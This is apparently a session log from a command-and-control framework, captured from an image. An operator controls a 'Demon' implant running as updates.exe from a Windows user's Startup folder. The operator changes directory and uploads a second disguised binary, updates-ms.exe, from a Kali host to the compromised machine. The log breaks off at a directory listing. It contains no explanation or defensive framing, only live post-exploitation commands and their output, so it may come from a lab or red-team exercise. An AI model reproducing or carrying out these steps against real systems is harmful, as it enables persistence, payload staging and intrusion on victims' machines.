 Teamserver Chat ✕ Listeners ✕ [07dbdc0c] vantruong/C1_PB ✕
04/02/2025 03:57:25 Agent 07DBDC0C authenticated as C1_PB\vantruong :: [Internal: 12.3.3.10] [Process: updates.exe\6920] [Arch: x64] [Pivot: Direct]
04/02/2025 03:57:35 [5pider] Demon » pwd
[*] [31DEC609] Tasked demon to get current working directory
[*] Current directory: C:\Users\vantruong.C1_PB\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup
04/02/2025 03:57:53 [5pider] Demon » cd C:\Users\vantruong.C1_PB
[*] [16B4C3A5] Tasked demon to change directory: C:\Users\vantruong.C1_PB
[*] Changed directory: C:\Users\vantruong.C1_PB
04/02/2025 03:58:14 [5pider] Demon » upload /home/kali/updates-ms.exe
[*] [89301AB2] Tasked demon to upload a file /home/kali/updates-ms.exe to updates-ms.exe
[*] Uploaded file: updates-ms.exe (73802)
04/02/2025 03:58:20 [5pider] Demon » dir
[*] [29CDB63A] Tasked demon to list current directory
Directory of C:\Users\vantruong.C1_PB\*: